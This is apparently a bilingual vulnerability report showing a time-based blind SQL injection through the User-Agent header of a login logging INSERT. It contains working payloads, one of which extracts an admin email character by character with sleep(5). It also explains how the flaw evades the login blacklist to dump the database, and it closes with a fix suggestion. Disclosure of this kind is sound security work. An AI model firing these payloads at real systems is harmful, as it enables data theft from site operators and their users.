 User-Agent: '-( if( condition, sleep(5), 1) )-'', '192.168.1.11','time') #
payload
If the condition is true, the page will return after 5 seconds, otherwise it will return immediately.
如果条件正确，页面会在5秒之
后返回，否则会立刻返回。
When UA is '-(if((substr((select email from user_admin limit 1), 1, 1)='1'),sleep(5),1))-'',
'192.168.1.11','time') #
The sql string is INSERT INTO login_logs (email_login, note, result, user_agent, ip_address,
timestamp_create) VALUES ('', 'CSRF Protection Invalid', 'CSRF_INVALID', ''-(if((substr((select email from
user_admin limit 1),1,1)='1'),sleep(5),1))-'', '192.168.1.11','time') #', '192.168.62.1', '2019-06-19
21:17:34.000000')
这条插入语句并不会被真的
执行，因为最后一个字段是
不正确的时间格式。但是语
句中的select语句会被执行
，如果条件正确sleep会执
行。
The insert statement does not actually execute because the last column is not in the correct time format.
But the sub select statement will execute, and the sleep will execute if condition is true.
所以，在login_logs表中的记
录并不会增加。IP也不会被添
加到黑名单中，并且条件（在
漏洞文件45行）一直回是true。
你可以一个字节一字节的拖取
整个数据库。
So, the records in the login_logs table will not increase. The IP will not be added to the blacklist and
condition($count < 10 in line 45) is always true. Then you can dump whole database one by one byte.
Suggest:
Check UA before inserting UA into sql statement
修复建议：在拼接到SQL语句之前，
检查HTTP_USER_AGENT